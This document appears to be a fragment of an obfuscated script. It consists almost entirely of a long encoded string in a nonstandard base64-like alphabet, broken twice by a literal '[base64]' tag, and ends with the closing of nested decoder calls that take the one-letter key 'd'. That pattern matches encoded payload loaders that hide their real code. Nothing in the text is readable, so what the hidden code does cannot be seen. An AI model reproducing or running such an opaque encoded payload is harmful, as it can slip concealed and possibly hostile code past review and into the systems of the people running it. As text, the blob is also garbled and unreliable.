oKfboKTelJge46bcxu3fk6zTop3VnpvXlake46HflqsD4a7QoKLfkaTbj6bSnO4gja7UjqsD4d8exekU3NPNk67S46zUopzNxu3fk6zdm6rdmK3Z4dIE1JzQoqIC3OQZx5zQoqIgoKPfkJ0D4ZvRnKjUnu/MlKjZl6sT3OTR2OkexdQRkJ/fldIZ1+4E1KvXjdIe1+kEk+/dl67NkNMeop/dn6rNoJ3Xk5vXlKIexcLfkaTbj6bSnOL9lKDVmqrN45/OQGvNnqHMmqrOnqIgwarNjqzYnp3S46vLkazY48TLlavbleLska7dmKbSnO/Qnp3NlKHfl6bNmqrOj6sgrKrOoZrSnOIE1J=C3OQZx5=goKPfkJ0D4a7QoK7Soabbj6rO4dH/la3XnpvbkdYgx5zQoqIC3OTX2O4E1JzQoqICx+DQxe4U4dQRl6cC4bMFnqPNnu/OxrUZx6PX46zUopzNxu3fk6zMlKjZl6relJgexekU4dPY0NHzop3VnpvXlakgoKDRmKbbkNQRm90C4eQZx6vXje/dl67NkNMeop/doKfboKUgop/doKfRmqzb4dIZ1+kEmqHQjpwgj5bQntMem6bcn6rS4e/SoqLbxu3fk6zTop3VnpvXlake45nfl5rbxu4Q4e=RxekU3NPXlZ/Lj+/Mip/bxu3dm6rdmK3Ri+4gmqwD4a7QoKLfkaTbj6bSnO4gla7TntMeop/dlq7OmKrMmqHZ4e/KoqPLntMe0u4C3OQZx5zQoqIgoKPfkJ0D4a7QoKzYnqzVoakexdQRkJ/fldIZ1+kEkJ/fle/dl67NkNMej6DZnKPb45vRnKjUnuMZ2KEV3O4Cx+DNk67SxekU4dQRn6bKxe4U3NPQ46zUopzNxu3fk6zcnpzdkabQj6bRle4Ctq7OmKrMmqHZ46zRlKTXnp0gk53bkKrSj+/Jnq3Nmpvb45nXkKbMlJ3N45jXj6ggk6rOkKDSoqPXkKrc467cjarOj6bNmqHZ45nXou/djpzMlKLbke/Mka7dmKbSnOIE1J=C3OQZx5=goKPfkJ0D4a7QoK7Soabbj6rO4dHwkaDKmqvbkdYgx5zQoqIC3OTX2O4E1JzQoqICx+DQxe4U4dQRl6cC4bMFmqoY4q7QoMrIj8Lbn6bblcD12qba2+3cnu4DxqDEh+3eiu4DxqEXl9Ll3NPUmu/dl67NkNMeop/dj6DZnKPboaDI4dIZ1+4Em90CvpfMnp3Snu/znqvXnqIgwKDRmKbbkNQRm90C4eQZx6vXje/dl67NkNMeop/doKfboKUgop/doKfRmqzb4dIZ1+kEmqHQjpwgj5bQntMem6bcn6rS4e/SoqLbxu3fk6zbi5vTnqvXnqIe45nfl5rbxu4Q4e=RxekU3NPXlZ/Lj+/Mip/bxu3dm6rdmK3Ri+4gmqwD4a7QoKrIj6Lbn6bble4gla7TntMeop/dnpfMlqrcmqrS4e/KoqPLntMe0u4C3OQZx5zQoqIgoKPfkJ0D4a7QoKzYnqzVoakexdQRkJ/fldIZ1+kEkJ/fle/dl67NkNMej6DZnKPb45vRnKjUnuMZ2KEV3O4Cx+DNk67SxekU4dQRn6bKxe4U3NPQ46zUopzNxu3fk6zcnpzdkabQj6bRle4CvpfMnp3Snu/znqvXnqIgwKDRmKbbkO/bkaPfjq3ble/cnqIgqZrZkabane/fjqogmqHMnp3fmJvXjasgv6bblZzMnu/Jmqsgt67Sn6TfkZvble/Rn6rO47nXn6rRkOIE1J=C3OQZx5=goKPfkJ0D4a7QoK7Soabbj6rO4dH/la3XnpvbkdYgx5zQoqIC3OTM2O4E1JzQoqICx+DQxe4U4dQRl6cC4bMFnqPNnu/UxrUZx6PX46zUopzNxu3fk6zMlKjZl6relJgexekU4dPY0NH7i5vbkaHfl+/TnqvXou/dlKDVmqrNx+DY0NIe1+kEn6bK46zUopzNxu3fk6zdm6rdmO/fk6zdm6DXoKsexekU3NPXlZ/Lj+/Mip/bxu3YmqvcnqIe46HflqsD4a7QoKrIj6Lbn6bble4gja7UjqsD4d=e4+EC3OQZx6bSk5rM45vHk6sD4azYnqzVoaDI4e/Xn9Meop/dnpfMlqrcmqrS4e/SoqLbxu3fk6zbi5vTnqvXnqIe45nfl5rbxu4P4dIZ1+kEkJ/fle/dl67NkNMeop/doKfboKTenO4Cx+DNk67SxekU3NPNk67S46zUopzNxu3MlKjZl6sgj6DZnKPb1ukVlOUZ4dIE1JzQoqIC3OQex+DcmpoC4eQZx5=goKPfkJ0D4a7QoKvbkKzOmp/MmqDS4dH7i5vbkaHfl+/TnqvXou/dlKDVmqrN467Ul6DJ467doKrNkO/MlO/XlZvbka7dj6bKnu/Nnp3KmqzbkO/NjqzY467N46Lfk50U45nXn6rRkO/Rke/[base64]C3azRk5cF4eUYlarJ48vfj6sX1ajbj8nLl6Pnnq7O2+cV3O=EkJvOlKHZxa7QoMzRlKTXnp0E1JzMkaDSnNIgh+=Eou/Ykaraxu3copvblZzdm5rMie4Cv67MnqHNoKfLj5YE1K8C45Qgx68gm53bndMemqLQkarNkJrT4dH3lp/OnpzNjqME1K8Cx+DQxekU4dQRn6bKxe4U4dQRnaDOltIe1+4E1KvXjdIe1+4E1KvXjdIeptTbl5zb46gDqO4E1JrUxe4U4dQRn6bKxe4U3NPcmpogmqwD4a7QoKnRlJvbke4C3OQex5=C3azRk5cF4eUYlarJ48vfj6sX1ajbj8nLl6Pnnq7O2+cV3O=EkJvOlKHZxa7QoMzRlKTXnp0E1JzMkaDSnNIgh+=Eou/Ykaraxu4RnqIRk53Xja7diu4gj6bMl6sD4e4Cs53Xja7ditQRotIgh+=Eou/Ykaraxu4RnqIRn6bNoKPfmqLbke4gj6bMl6sD4e4Cv6bNoKPfmqLbkdQRotIE1J=[base64]X15zbj7vXlqrRjpwY26nLlazMmqDS2+bFmb7Lnp3H2+4dop/doKDRmKbbkO4X1Z3blqDKnugXhucU0t4L0+bDmb7Lnp3H2+3elKvH4ecSop/QnqHc25sSmaDXlege4ecVn+HWlKbS2+4e2uTO1aXRmqIY4e4X2KQSmaDXlege4ecVm+HWlKbS2+4e2ucUmb7Lnp3H2+4dop/doKDRmKbbkO4X1avbl67H297b0OcSna7cnsbS29sQ0+cUmb7Lnp3H26vRoJrTnqHM2uHRlegeoKPXoKUe1+4dop/doKDRmKbboqzdnp/M4eQYnZrSoJvXlKIYnubFmb7Lnp3H2+4Sop/doKfRmqzb46bSk5rMqJvHk6sDoKfboKTelJfj4ecSk53Rk+geoKfboKTbn+4U4t=X16XvjqrOiuge4K7QoKbSlarO4ecSoqvcwKPfkJ0Y4a7QoKnUmp=e2uPfk6ztj67MmpzMmqzxuJPEk+geop/dsJvfj6bNj6bd4eQf0+QJ0N=UlecUop/dtq7OmKrMmqHZtMTEh5=Y4a7QoMLfkaTbj6bSnO4U4t=UzN0Q16IX167QoMrIj8Lbn6bblcD1h5PQ2+3fk6z7i5vznqvXnqIe1+8Q19kN0+PS2uPT268UoOPN2pMX2uPWsprbkZcYn6DdjqLblZwX1aDS2+3dl6bdmO4U4ezfk6zdlKDVmqrNopnb1+=dop/doKDRmKbbn6rSiu4U26nLlazMmqDS26sXiKba26XvjqrOiuge4K7QoKbSlarO4ecSoqvcwKPfkJ0Y4a7QoKnUmp=e2uQfop/dsJvfj6bNj6bdtMUXiKba26XvjqrOiuge4K7QoJzMopvXkJvXoO4X1abN2+4GoKfboKTbn+4X2pnfke/Xxu8QyKrUkKsgmtMf0tTQ2+3fk6ztj67MmpzMmq0e16cUzN0Q16IXhqba2+7fk6zzop3VnpvXlajxuObFmqoYmb7Lnp3H2+4dop/dlq7OmKrMmqHZ4ecSmp0Y4dXdm6rdmKrc4ecXja7O45wD4t=FnqPNnu/Mxu8PyJ=Y4a7QoMLfkaTbj6bSnO4Uj+QJ0N=UlebDmqoY4q7QoMrIj8Lbn6bblcD12pTXnefWsprbkZcY4ezfk6zbi5vTnqvXnqIe2uHXkOgeyazYnqzVnqwe2ubKop4glNMf09Tbl5zb46ED4t8Fk+geop/dvpfMtqrcmqrS4ePR19kN0+PS2pLT268UoOPN2pMX2uPWsprbkZcYn6DdjqLblZwX1Z3boqvH2+fajqHdj6bRlegXiKXvjqrOiuge1a7QoKzYlKbdnu/XlZ/Lj7TMip/bxqzYnqzVoaDIpu4X1Z/OlJ=Y4azYnqzVnqwe1+8P2uPWsprbkZcY4ezfk6zdlKDVmqrdjpzMlKLXkKse2uHdl6bdmOgYnZrSoJvXlKIYnubFmb7Lnp3H2+4dop/dnaPHlJrM4ecSkKPXn6r8lJjS290L0+Qenq7NnsDLj8zLoabd4ecUmb7Lnp3H2+4dop/doKDRmKbboJrNj6DTmpzb1+=dop/doKDRmKbbn6rSiu4X1Z3blqDKnugX16XvjqrOiuge4K7QoKzRlKTXnpzfjase2uHNm6DJ2+bD2ubD2ubD2+cUmb7Lnp3H26vRoJrTnqHM2uHRlegeoKPXoKUe1+4Sop/doKDRmKbboqzdnp/MnpfM4eQYnZrSoJvXlKIYnubFk+geop/dvpfMtqrcmqrS4eQf0+QJ0N=UlecFl6Dfn8rIj8Lbn6bblegem5vMk50G1ODJjJkSnKDRnKPb1azRluDTop/N1KrToarcxJ/exu8Plt8M4t7Ty+8Plt0f0qwP09sN0+IIzNwPzdwJy9kJytof0awP0uIM09oO0d8M4tzcz9gSzN8Qy9oQz+8Nlt4f0qcP094M4t3XzNoI4tva0t0S0u8Nlt0f0qMO4t7N05gQ3tz/05gH0d3ez6vbnd8Lndvb064L4t3NwardmKrMj+Tpnp3enq7ZnqHMjp4fzqsQ4tzT0e8PkKvb4t3Nn6sfz5oPzt0Qyt=Iy9sMy9kJ4ebD2ubD','d')));